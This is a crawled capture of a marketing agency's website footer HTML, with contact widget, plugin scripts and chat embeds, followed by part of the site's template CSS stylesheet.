                                    <a href="https://www.ownlydigital.com/content-marketing-agency"> <i class="fa fa-angle-right"></i>Content Marketing </a>
                                </li>
                                <li>
                                    <a href="https://www.ownlydigital.com/email-marketing-service"> <i class="fa fa-angle-right"></i> Email Marketing</a>
                                </li>
                            </ul>
                        </div>


                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mcwidget-embed" data-widget-id="7451184"></div>
    <div class="copyright mt-5">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-sm-6">
                    <ul class="list-inline text-left">
                        <li><a href="https://www.ownlydigital.com/terms-and-conditions">Terms & Conditions </a> &nbsp;&nbsp;&nbsp;|</li>
                        <li><a href="https://www.ownlydigital.com/faq">FAQ</a> &nbsp;&nbsp;&nbsp;|</li>
                        <li><a href="https://www.ownlydigital.com/privacy-policy">Privacy Policy </a> &nbsp;&nbsp;&nbsp;|</li>
                        <li><a href="https://www.ownlydigital.com/refund-policy">Refund Policy </a> &nbsp;&nbsp;&nbsp;|</li>
                        <li><a href="https://www.ownlydigital.com/disclaimer">Disclaimer </a></li>
                    </ul>
                </div>
                <div class="col-lg-6 col-sm-6">
                    <div class="text-right">
                        <p>Copyright © 2026 - Ownlydigital. All Rights Reserved.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--Geeta Jyanti--->
<style>
    .modal-open .container-fluid, .modal-open  .container {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
    -ms-filter: blur(1px);
    filter: blur(1px);
}
    .modal-body {
 padding: 0px !important;
    }
    .modal-header{
        padding: 3px;
    }
    
    .modal-header .close {
    position: absolute;
    right: 16px;
    top: 9px;
}
    .modal-header,
    .modal-footer {
        background-color: #0f86ff;
    
    }
    .modal-title {  
    color: #fff;
}

    .image_wrapper {
        background-image: url("https://www.ownlydigital.com/images/GeetaJayanti.jpg");
        height: 200px;
        background-position: center;
        background-repeat: no-repeat;
        width: 100%;
        background-size: cover;

    }

    .modal-body.content {
        text-align: center;
        position: absolute;
        font-family: "roboto", sans-serif;
        margin: -70px auto;
    }

    .popup_footer {
        color: white;
        text-transform: capitalize;
        text-align: center;

    }

    .gj_content {
        text-align: center;
        color: #f84a00;
        font-size: 21px;
        width: 100%;
        font-weight: 400;
        letter-spacing: .5px;
        line-height: 24px;
        margin-top: 26px;

    }

    .popup_footer li {
        display: inline;
        text-decoration: none;
        padding-right: 6px;
    }

    .popup_footer li a {
    color: white;
    font-size: 13px;
}

    .modal-title {
        text-align: center;
    width: 100%;
    }
    .popup_footer p {
    color: #fff;
    text-align: center;
    font-weight: bold;
    margin-bottom: -4px;
    font-size: 16px !important;
    font-weight: 700;
}

    
    /* @media( min-width:1440px){
        .modal-content {

    width: 200%;
        }
        
    } */
</style>

    <!--=================================
footer -->



<style>
    .cp-widget-button2 {
        display: inline-block;
        position: fixed;
        bottom: 20px;
        left: 6%;
        z-index: 999999;
        -webkit-animation: mover 1s infinite alternate;
        animation: mover 1s infinite alternate;
    }

    @keyframes mover {
        0% {
            transform: translateY(0);
        }

        100% {
            transform: translateY(-10px);
        }
    }

    .cp-widget-button__inner2 {
        height: 45px;
        /* width: 176px; */
        border-radius: 40px;
        text-align: center;
        cursor: pointer;
        box-shadow: 0 0 10px #cccccc42;
        font-size: 21px;
        background: #fdc800;
        color: #000;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 0 18px;
    }

    .cardblock {
        padding: 10px;
        margin: 0 auto;
        position: fixed;
        text-align: center;
        z-index: 999;
        bottom: 68px;
        left: 65px;
        width: 370px;
        padding: 26px 30px;
        /* display: none; */
        background-color: #fff;
        border-radius: 4px;
        box-shadow: rgb(17 12 46 / 15%) 0px 48px 100px 0px;
    }

    .cardblock img {
        width: 180px;
        margin: 0 auto;
    }

    .infodetail {
        margin-top: 20px;
        text-align: center;
    }

    .infodetail h5 {
        color: #000 !important;
        font-weight: 700;
    }

    .infodetail p {
        color: #000;
        padding: 0;
    }

    a.whatsappNow {
        background-color: rgba(37, 211, 101, 0.068);
        color: #25d366;
        display: flex;
        border-radius: 24px;
        padding: 8px 16px;
        fill: #25d366;
        text-decoration: none;
        justify-content: center;
        align-items: center;
        margin-top: 16px;
        width: 100%;
    }

    a.whatsappNow:hover {
        background: #53c645;
        color: #fff;
    }

    a.messenger {
        background-color: rgba(0, 106, 255, 0.068);
        color: #006aff;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 24px;
        padding: 8px 16px;
        fill: #006aff;
        text-decoration: none;
        margin-top: 16px;
        width: 100%;
    }

    a.messenger:hover {
        background: #006aff;
        color: #fff;
    }

    a.instagram {
        background: #dc3c59;
        background-color: rgba(234, 68, 53, 0.068);
        color: #ea4335;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 24px;
        padding: 8px 16px;
        fill: #ea4335;
        text-decoration: none;
        margin-top: 16px;
        width: 100%;
    }

    a.instagram:hover {
        background: #dc3c59;
        color: #fff;
    }

    a.email-us {
        background-color: rgba(234, 68, 53, 0.068);
        color: #ea4335;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 24px;
        padding: 8px 16px;
        fill: #ea4335;
        text-decoration: none;
        margin-top: 16px;
        width: 100%;
    }

    a.email-us:hover {
        background: #ea4335;
        color: #fff;
    }

    a#toggle_panel i {
        margin-right: 5px;
    }

    a.cust-btn {
        background-color: rgba(0, 106, 255, 0.068);
        color: #006aff;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 24px;
        padding: 8px 16px;
        fill: #006aff;
        text-decoration: none;
        margin-top: 16px;
        width: 100%;
    }

    a.cust-btn:hover {
        background: #006aff;
        color: #fff;
    }

    a.callNow {
        background-color: rgb(71 93 229 / 6%);
        color: #15416e;
        display: flex;
        border-radius: 24px;
        padding: 8px 16px;
        fill: #15416e;
        text-decoration: none;
        justify-content: center;
        align-items: center;
        margin-top: 16px;
        width: 100%;
    }
    a.linkdin {
    width: 100%;
    display: block;
    background-color: #028dc940;
    color: #0789c1;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 24px;
    padding: 8px 16px;
    /* fill: #ea4335; */
    text-decoration: none;
    margin-top: 16px;
    width: 100%;
}

    a.callNow:hover {
        background-color: #15416e !important;
        color: #fff;
    }

    .social-btn a span {
    margin-right: 10px;
}
    }

    @media only screen and (max-width:425px) {
        .cardblock {
            left: 7px;
            width: 96%;
        }
    }
</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<div class="cp-widget-button2">
    <div class="cp-widget-button__inner2 ">
        <a style="color:#000;" href="#" class="contpopo" id="toggle_panel">
            <i class="fa fa-phone fa-rotate"></i>Contact Us</a>
    </div>
</div>

<div class="cardblock" id="panel">
    <img src="https://www.ownlydigital.com//images/ownlydigital-logo3.png" alt="header-logo" loading="lazy" width="200px">

    <div class="infodetail">
        <!-- <h5>Ownly Digital </h5> -->
        <p class="chatPopup__message">Hey there 👋 Need help? I'm here<br> for you, so just Click.</p>
        <div class="social-btn">
            <a href="tel:8901478600" class="callNow" target="_blank"><span><i class="fa fa-phone fa-rotate"></i></span>Call Now</a>
            <a href="https://api.whatsapp.com/send?phone=919416461990" class="whatsappNow" target="_blank"><span><i class="fa fa-whatsapp"></i></span>Whatsapp</a>
            <a href="https://www.facebook.com/ownlydigital" class="messenger" target="_blank"><span><i class="fa fa-facebook"></i></span>Facebook</a>
            <a href="https://www.instagram.com/ownlydigital/" class="instagram" target="_blank"><span><i class="fa fa-instagram"></i></span>Instagram</a>
            
            <a href="https://www.linkedin.com/company/ownly-digital/" class="linkdin" target="_blank"><span><i class="fa fa-linkedin"></i></span>Linkedin</a>
            <a href="mailto:info@ownlydigital.com" class="cust-btn" target="_blank"><span><i class="fa fa-envelope"></i></span>Email Us</a>
        </div>

    </div>
</div>

<script>
    $(document).ready(function() {
        $("div#panel").hide();

        $("#toggle_panel").click(function() {
            $('#panel').slideToggle();
            $(this).html($(this).html() == '<i class="fa fa-times"></i> Close' ? '<i class="fa fa-phone fa-rotate"></i> Contact Us' : '<i class="fa fa-times"></i> Close');

        });

    });
</script>

    <!--=================================
back to top -->

    <!-- jquery  -->
    <script type="text/javascript" src="https://www.ownlydigital.com/js/jquery.min.js"></script>
    <script type="text/javascript" src="https://www.ownlydigital.com/js/popper.min.js"></script>

    <!-- Intl Input-->
    <script src="https://www.ownlydigital.com/intltelinput/js/intlTelInput.min.js"></script>
    <script src="https://www.ownlydigital.com/intltelinput/js/utils.js"></script>
    <script src="https://www.ownlydigital.com/intltelinput/js/intlTelInput-jquery.min.js"></script>

   

    <script>
        $('.pointer-hand').click(function() {
            $(this).find('i').toggleClass('fa-plus fa-minus')
        });

        $("#intl_phone").intlTelInput({
            separateDialCode: true,
            hiddenInput: "phone",
            nationalMode: true,
            initialCountry: "auto",
            utilsScript: "js/utils.js"
        });

        $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
            var countryCode = (resp && resp.country) ? resp.country : "";
            // callback(countryCode);
            $("select#country").find("option[data-code=" + countryCode + "]").attr("selected", "selected");
            $("#intl_phone").intlTelInput("setCountry", countryCode);
        });

        $("select#country").on("change", function() {
            var selectedCountryCode = $(this).find('option:selected').data("code");
            //    alert(selectedCountryCode);
            $("#intl_phone").intlTelInput("setCountry", selectedCountryCode);
        });

        function checkPhoneValidation() {
            var isValidPhone = $("#intl_phone").intlTelInput("isValidNumber");
            if (isValidPhone) {
                $("#phoneErrorLabel").fadeOut(100);
                $("#submit_contact_form").show();
                return true;
            } else {
                $("#phoneErrorLabel").fadeIn(100);
                $("#submit_contact_form").hide();
                return false;
            }
        }

        $("#intl_phone").on("focusout", function() {
            checkPhoneValidation();
        });
    </script>

    <!-- bootstrap -->
    <script type="text/javascript" src="https://www.ownlydigital.com/js/bootstrap.min.js"></script>

    <!-- mega-menu -->
    <script type="text/javascript" src="https://www.ownlydigital.com/js/mega-menu/mega_menu.js"></script>

    <!-- owl-carousel -->
    <script type="text/javascript" src="https://www.ownlydigital.com/js/owl-carousel/owl.carousel.min.js"></script>

    <!-- magnific-popup -->
    <script type="text/javascript" src="https://www.ownlydigital.com/js/magnific-popup/jquery.magnific-popup.min.js"></script>

    <!-- appear -->
    <script type="text/javascript" src="https://www.ownlydigital.com/js/jquery.appear.js"></script>

    <!-- counter -->
    <script type="text/javascript" src="https://www.ownlydigital.com/js/counter/jquery.countTo.js"></script>

    <!-- revolution -->
    <script type="text/javascript" src="https://www.ownlydigital.com/revolution/js/jquery.themepunch.tools.min.js"></script>
    <script type="text/javascript" src="https://www.ownlydigital.com/revolution/js/jquery.themepunch.revolution.min.js"></script>

    <!-- SLIDER REVOLUTION 5.0 EXTENSIONS  (Load Extensions only on Local File Systems !  The following part can be removed on Server for On Demand Loading) -->
    <script type="text/javascript" src="https://www.ownlydigital.com/revolution/js/extensions/revolution.extension.actions.min.js"></script>
    <script type="text/javascript" src="https://www.ownlydigital.com/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.ownlydigital.com/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
    <script type="text/javascript" src="https://www.ownlydigital.com/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
    <script type="text/javascript" src="https://www.ownlydigital.com/revolution/js/extensions/revolution.extension.migration.min.js"></script>
    <script type="text/javascript" src="https://www.ownlydigital.com/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
    <script type="text/javascript" src="https://www.ownlydigital.com/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
    <script type="text/javascript" src="https://www.ownlydigital.com/revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
    <script type="text/javascript" src="https://www.ownlydigital.com/revolution/js/extensions/revolution.extension.video.min.js"></script>


    <!-- custom -->
    <script type="text/javascript" src="https://www.ownlydigital.com/js/custom.js"></script>



    <script type="text/javascript">
        var tpj = jQuery;
        var revapi15;
        tpj(document).ready(function() {
            if (tpj("#rev_slider_15_1").revolution == undefined) {
                revslider_showDoubleJqueryError("#rev_slider_15_1");
            } else {
                revapi15 = tpj("#rev_slider_15_1").show().revolution({
                    sliderType: "standard",
                    jsFileLocation: "//localhost/revslider-standalone/revslider/public/assets/js/",
                    sliderLayout: "fullwidth",
                    dottedOverlay: "none",
                    delay: 9000,
                    navigation: {
                        keyboardNavigation: "off",
                        keyboard_direction: "horizontal",
                        mouseScrollNavigation: "off",
                        mouseScrollReverse: "default",
                        onHoverStop: "off",
                        arrows: {
                            style: "zeus",
                            enable: true,
                            hide_onmobile: false,
                            hide_onleave: false,
                            tmp: '<div class="tp-title-wrap">    <div class="tp-arr-imgholder"></div> </div>',
                            left: {
                                h_align: "left",
                                v_align: "center",
                                h_offset: 20,
                                v_offset: 0
                            },
                            right: {
                                h_align: "right",
                                v_align: "center",
                                h_offset: 20,
                                v_offset: 0
                            }
                        }
                    },
                    visibilityLevels: [1240, 1024, 778, 480],
                    gridwidth: 1270,
                    gridheight: 700,
                    lazyType: "none",
                    shadow: 0,
                    spinner: "spinner3",
                    stopLoop: "off",
                    stopAfterLoops: -1,
                    stopAtSlide: -1,
                    shuffle: "off",
                    autoHeight: "off",
                    disableProgressBar: "on",
                    hideThumbsOnMobile: "off",
                    hideSliderAtLimit: 0,
                    hideCaptionAtLimit: 0,
                    hideAllCaptionAtLilmit: 0,
                    debugMode: false,
                    fallbacks: {
                        simplifyAll: "off",
                        nextSlideOnWindowFocus: "off",
                        disableFocusListener: false,
                    }
                });
            }
        }); /*ready*/
    </script>
    <!--Start of Novocall App Script-->
    <script type='text/javascript'>
        (function() {
            var d = document,
                h = d.getElementsByTagName('head')[0],
                s = d.createElement('script');
            s.type = 'text/javascript';
            s.async = !0;
            s.src = 'https://call.novocall.co/v1/widgets?id=49zYyib5Pmc';
            h.appendChild(s)
        }())
    </script>
    <!--End of Novocall App Script-->

    

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/62ea4c5d54f06e12d88caeae/1g9hjkkfu';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


    </body>
    <style>
        .footer.footer-topbar img {
            height: 60px;
        }
    </style>

    </html>

--- FILE ---
content_type: text/css
request_url: https://www.ownlydigital.com/css/style.css
body_size: 16071
content:
/*
Template: SEOhub - SEO, Marketing. Social Media, Multipurpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This is main stylesheet of template, This file contains the styling for the actual Template.
*/

/*================================================
[  Table of contents  ]
================================================

:: General
:: typography
:: Page section margin padding
:: text color
:: Loading
:: Section title
:: form
:: button
:: bg images
:: bg images
:: Header
:: search
:: default
:: topbar-dark
:: transparent
:: Fancy
:: our-service
:: List Mark
:: welcome
:: Accordion
:: Our Pricing
:: about-section
:: Newsletter
:: Footer
:: Feature
:: service-quality-block (home 3)
:: our-story
:: Testimonial
:: Feedback
:: Counter
:: our clients
:: case-studies
:: Isotope filters
:: skills
:: TEAM
:: About 1
:: Contact us
:: Team single page
:: 404 Page
:: Pricing 01
:: Our Client
:: login
:: Register
:: TAB
:: blog
:: blog sidebar
:: Masonry blog
:: blog single
:: Pagination-nav
:: Service
:: About SEO
:: owl-carousel
:: Typography
:: rev slider
:: Fancy - Team
:: Comming Soon
:: rev_slider
:: Back to top
:: shop



======================================
[ End table content ]
======================================*/

/***************************
		 General
***************************/

@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700');
li.pointer-hand{
	cursor: pointer;
}
 @media screen and (max-width: 425px) {
a.btn-book-cont {
    display: inline-block;
    margin: 10px 0px;
}
.tp-leftarrow.tparrows.zeus {
    display: none!important;
}
.tp-rightarrow.tparrows.zeus {
    display: none!important;
}
}
.info-content h6 {
    text-transform: lowercase!important;
}
.footer-contact .mt-1 .mb-1 h5{
	text-transform: lowercase !important;
}

body {
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
	font-style: normal;
	font-size: 14px;
	line-height: 24px;
		color: #aaaaaa;
}

a, .btn {
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
	color: #353535;
}

a:focus {
	text-decoration: none !important;
}

a:focus, a:hover {
	color: #2046f2;
	text-decoration: none !important;
}

a, button, input {
	outline: medium none !important;
	color: #2046f2;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
	color: #353535;
	margin-top: 0px;
	margin-bottom: 0px;
	text-transform: uppercase ;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: inherit;
}

h1 {
	font-size: 54px;
	font-style: normal;
	font-weight: 700;
	line-height: 54px;
}

h2 {
	font-size: 40px;
	font-style: normal;
	font-weight: 700;
	line-height: 40px;
}

h3 {
	font-size: 30px;
	font-style: normal;
	font-weight: 700;
	line-height: 34px;
}

h4 {
	font-size: 24px;
	font-style: normal;
	font-weight: 400;
	line-height: 28px;
}

h5 {
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 24px;
}

h6 {
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 24px;
}

ul {
	margin: 0px;
	padding: 0px;
}

hr {
	margin: 0;
	padding: 0px;
	border-bottom: 1px solid #e0e0e0;
	border-top: 0px;
}

label {
	font-size: 15px;
	font-weight: 400;
	color: #aaaaaa;
}

.label {
	color: #fff !important;
	font-size: 9px !important;
}

*::-moz-selection {
	background: #2046f2;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #2046f2;
	color: #fff;
	text-shadow: none;
}

::selection {
	background: #2046f2;
	color: #fff;
	text-shadow: none;
}

/***************************
	    typography
****************************/

mark {
	background: #2046f2;
	color: #ffffff;
}

ol {
	padding: 0px;
	margin: 0px;
}

ol li {
	list-style: decimal inside;
	padding: 0px;
	margin: 0px;
	line-height: 30px;
	color: #000;
}

ol.alpha li {
	list-style: decimal-leading-zero inside;
	padding: 0px;
	margin: 0px;
}

ol.roman li {
	list-style: lower-roman inside;
	padding: 0px;
	margin: 0px;
}

ul {
	padding: 0px;
	margin: 0px;
}

ul li {
	padding: 0px;
	margin: 0px;
	line-height: 30px;
}

ul.disc li {
	list-style: disc inside;
	padding: 0px;
	margin: 0px;
	line-height: 30px;
}

ul.list-style-1 li {
	list-style: none;
}

blockquote {
	display: block;
	background: #fff;
	position: relative;
	font-size: 18px;
	border-left: 0px solid #f5f5f5;
	font-style: italic;
	padding-right: 0px;
	padding-left: 0px;
	line-height: 32px;
}

blockquote:before {
	content: "\201C";
	font-family: Georgia, serif;
	font-size: 100px;
	font-weight: bold;
	color: #aaaaaa;
	position: absolute;
	left: 0px;
	top: -20px;
}

blockquote:after {
	content: "";
}

blockquote cite {
	font-size: 14px;
	margin-top: 15px;
	display: block;
	font-weight: 600;
}

blockquote.default {
	background: #f6f7f8;
	padding: 30px;
}

blockquote.default:before {
	left: 20px;
	top: 60px;
}

blockquote.default {
	padding-left: 100px;
}

blockquote.default cite {
	font-size: 16px;
}

.list-style-none li {
	list-style: none;
}

input[type=checkbox], input[type=radio] {
	margin: 4px 4px 0;
	line-height: 0px;
}

select {
	width: 100%;
	background: #f6f7f8;
	border: 0px;
	padding: 15px 18px 15px 30px;
	border-radius: 30px;
}

.select-hidden {
	display: none;
	visibility: hidden;
	padding-right: 10px;
}

.select {
	cursor: pointer;
	display: inline-block;
	position: relative;
	font-size: 14px;
	color: #e3e3e3;
	width: 100%;
	height: 50px;
}

.select-styled {
	text-align: left;
	font-size: 14px;
	color: #aaaaaa;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	border: 1px solid transparent;
	background-color: #f6f7f8;
	padding: 13px 30px;
	-moz-transition: all 0.2s ease-in;
	-o-transition: all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	-ms-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
	border-radius: 30px;
}

.select-styled:after {
	content: "";
	width: 0;
	height: 0;
	border: 7px solid transparent;
	border-color: #bfbfbf transparent transparent transparent;
	position: absolute;
	top: 23px;
	right: 20px;
}

.select-styled:active:after, .select-styled.active:after {
	top: 15px;
	border-color: transparent transparent #bfbfbf transparent;
}

.select-options {
	text-align: left;
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	left: 0;
	z-index: 99;
	margin: 0;
	padding: 0;
	list-style: none;
	background-color: #fff;
	border: 1px solid #e3e3e3;
}

.select-options li {
	list-style: none;
	font-size: 14px;
	padding-left: 15px;
	color: #323232;
}

.selected-box.auto-hight .select-options {
	height: 300px;
	overflow: auto;
}

/************************************
    Page section margin padding 
*************************************/

/* .page-section-ptb {
	padding: 100px 0;
} */

.page-section-ptb {
	padding: 40px 0;
}

.page-section-pt {
	padding: 100px 0 0;
}

.page-section-pb {
	padding: 0 0 100px;
}
.page-section-pba{padding: 0 0 50px;}
.mt-0 {
	margin-top: 0px;
}

.mt-1 {
	margin-top: 10px;
}

.mt-2 {
	margin-top: 20px;
}

.mt-3 {
	margin-top: 30px;
}

.mt-4 {
	margin-top: 40px;
}

.mt-5 {
	margin-top: 50px;
}

.mt-6 {
	margin-top: 60px;
}

.mt-7 {
	margin-top: 70px;
}

.mt-8 {
	margin-top: 80px;
}

.mt-9 {
	margin-top: 90px;
}

.mt-10 {
	margin-top: 100px;
}

.mb-0 {
	margin-bottom: 0px;
}

.mb-1 {
	margin-bottom: 10px;
}

.mb-2 {
	margin-bottom: 20px;
}

.mb-3 {
	margin-bottom: 30px;
}

.mb-4 {
	margin-bottom: 40px;
}

.mb-5 {
	margin-bottom: 50px;
}

.mb-6 {
	margin-bottom: 60px;
}

.mb-7 {
	margin-bottom: 70px;
}

.mb-8 {
	margin-bottom: 80px;
}

.mb-9 {
	margin-bottom: 90px;
}

.mb-10 {
	margin-bottom: 100px;
}

.pt-0 {
	padding-top: 0px;
}

.pt-1 {
	padding-top: 10px;
}

.pt-2 {
	padding-top: 20px;
}

.pt-3 {
	padding-top: 30px;
}

.pt-4 {
	padding-top: 40px;
}

.pt-5 {
	padding-top: 50px;
}

.pt-6 {
	padding-top: 60px;
}

.pt-7 {
	padding-top: 70px;
}

.pt-8 {
	padding-top: 80px;
}

.pt-9 {
	padding-top: 90px;
}

.pt-10 {
	padding-top: 100px;
}

.pb-0 {
	padding-bottom: 0px;
}

.pb-1 {
	padding-bottom: 10px;
}

.pb-2 {
	padding-bottom: 20px;
}

.pb-3 {
	padding-bottom: 30px;
}

.pb-4 {
	padding-bottom: 40px;
}

.pb-5 {
	padding-bottom: 50px;
}

.pb-6 {
	padding-bottom: 60px;
}

.pb-7 {
	padding-bottom: 70px;
}

.pb-8 {
	padding-bottom: 80px;
}

.pb-9 {
	padding-bottom: 90px;
}

.pb-10 {
	padding-bottom: 100px;
}

/***************************
		text color
***************************/

.text-blue {
	color: #2046f2;
}

.text-white {
	color: #ffffff;
}

.text-black {
	color: #353535;
}

.text-gray {
	color: #aaaaaa;
}

.white-bg {
	background: #ffffff;
}

.gray-bg {
	background: #f6f7f8;
}

.blue-bg {
	background: #2046f2;
}

.black-bg {
	background: #353535;
}

.no-padding {
	padding: 0px !important;
}

.no-gutter>[class*='col-'] {
	padding-right: 0px;
	padding-left: 0px;
}

/*.row-eq-height { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; }
.valign, .valign > [class*='col-'] { display: table-cell; float: none; }
[data-valign-overlay="top"] { vertical-align: top; }
[data-valign-overlay="bottom"] { vertical-align: bottom; }
[data-valign-overlay="middle"] { vertical-align: middle; }
*/

/***************************
		 Loading
***************************/

#loading {
	background-color: rgb(247, 247, 247);
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 1;
	margin-top: 0px;
	top: 0px;
	left: 0px;
	bottom: 0px;
	overflow: hidden !important;
	right: 0px;
	z-index: 999999;
}

#loading-center {
	width: 100%;
	height: 100%;
	position: relative;
}

#loading-center img {
	text-align: center;
	width: 320px;
	left: 0;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	z-index: 99;
	margin: 0 auto;
}

/***************************
      Section title  
***************************/

.section-title {
	margin-bottom: 60px;
}

.section-title span {
	display: block;
	text-transform: uppercase;
	font-size: 16px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	margin-bottom: 10px;
}

/***************************
		   form
***************************/

.form-control {
	border-radius: 30px;
	height: auto;
	line-height: 1.33333;
	padding: 15px 18px 15px 30px;
	background: transparent;
	color: #aaaaaa;
	border: 1px solid transparent;
	box-shadow: 0px 4px 18px rgba(0, 0, 0, 0.1);
}

.form-control:focus {
	box-shadow: none;
	border: 1px solid #2046f2;
}

.form-control.input-lg {
	resize: none;
	font-size: .9em
}

.form-control.rounded {
	border-radius: 0px;
}

.input-group-addon {
	border: 1px solid #e0e0e0;
}

.form-group label {
	color: #353535;
	display: inline-block;
	margin-top: 8px;
	margin-bottom: 4px;
	text-transform: uppercase;
	font-size: 13px;
}

.form-inline button {
	margin: 0px;
}

.form-group>label {
	display: block;
}

.form-control::-moz-placeholder {
	color: #aaaaaa;
}

.form-control::-ms-input-placeholder {
	color: #aaaaaa;
}

.form-control::-webkit-input-placeholder {
	color: #aaaaaa;
}

.table-bordeblue>tbody>tr>td, .table-bordeblue>tbody>tr>th, .table-bordeblue>tfoot>tr>td, .table-bordeblue>tfoot>tr>th, .table-bordeblue>thead>tr>td, .table-bordeblue>thead>tr>th {
	border-color: #e0e0e0;
	padding: 12px 20px;
}

/***************************
	      button
***************************/

.button {
	background: #2046f2;
	padding: 10px 30px;
	color: #ffffff;
	border: 2px solid #2046f2;
	text-transform: uppercase;
	font-weight: 400;
	display: inline-block;
	border-radius: 30px;
	text-align: center;
}

.button:hover {
	background: #353535;
	color: #ffffff;
	border-color: #353535;
}

.button.black {
	background: #353535;
	color: #ffffff;
	border: 2px solid #353535;
}

.button.black:hover, .button.black.active {
	background: #2046f2;
	color: #ffffff;
	border-color: #2046f2;
}

.button.white {
	background: #fff;
	color: #2046f2;
	border: 2px solid #2046f2;
}

.button.white:hover {
	background: #353535;
	color: #ffffff;
	border: 2px solid #353535;
}

.button.border {
	background: transparent;
	border: 2px solid #e0e0e0;
	color: #aaaaaa;
}

.button.border:hover {
	background: #2046f2;
	color: #ffffff;
	border-color: #2046f2;
}

.button.border-bule {
	background: transparent;
	border: 2px solid #2046f2;
	color: #2046f2;
}

.button.border-bule:hover {
	background: #2046f2;
	color: #ffffff;
}

.button.border-white {
	background: transparent;
	border: 2px solid #fff;
	color: #fff;
}

.button.border-white:hover {
	background: #fff;
	color: #2046f2;
	border-color: #fff;
}

.button.border-black {
	background: transparent;
	border: 2px solid #353535;
	color: #353535;
}

.button.border-black:hover {
	background: #353535;
	color: #ffffff;
	border-color: #353535;
}

.button.icon i {
	margin-right: 10px;
}

/*button with icon*/

.button.arrow {
	background: transparent;
	border: none;
	color: #2046f2;
	padding: 0;
	font-weight: 600;
}

.button.arrow i {
	padding-left: 10px;
	font-size: 16px;
}

.button.arrow:hover {
	color: #353535;
}

.button.arrow.white {
	color: #ffffff;
	border: none;
}

.button.arrow.white:hover {
	color: #aaaaaa;
	background: transparent;
}

/*button Rev Slider*/

.button.rev-btn {
	padding: 12px 35px !important;
	text-transform: uppercase !important;
	font-weight: 400 !important;
	display: inline-block !important;
	border-radius: 30px !important;
	text-align: center !important;
	font-size: 14px !important;
	line-height: 24px !important;
	border: none !important;
}

.rev-btn.button.black:hover {
	background: #fff;
	color: #2046f2;
}

/***************************
         bg images
***************************/

.bg.fixed {
	background-color: rgba(0, 0, 0, 0);
	background-origin: initial;
	background-position: center center !important;
	background-repeat: no-repeat !important;
	background-size: cover !important;
	position: relative;
	z-index: 0;
	background-attachment: fixed !important;
}

.bg {
	background-color: rgba(0, 0, 0, 0);
	background-origin: initial;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover !important;
	position: relative;
	z-index: 0;
}

/***************************
        bg images
***************************/

.bg-overlay-black-10:before {
	background: rgba(0, 0, 0, 0.1);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-black-20:before {
	background: rgba(0, 0, 0, 0.2);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-black-30:before {
	background: rgba(0, 0, 0, 0.3);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-black-40:before {
	background: rgba(0, 0, 0, 0.4);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-black-50:before {
	background: rgba(0, 0, 0, 0.5);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-black-60:before {
	background: rgba(0, 0, 0, 0.6);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-black-70:before {
	background: rgba(0, 0, 0, 0.7);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.bg-overlay-black-80:before {
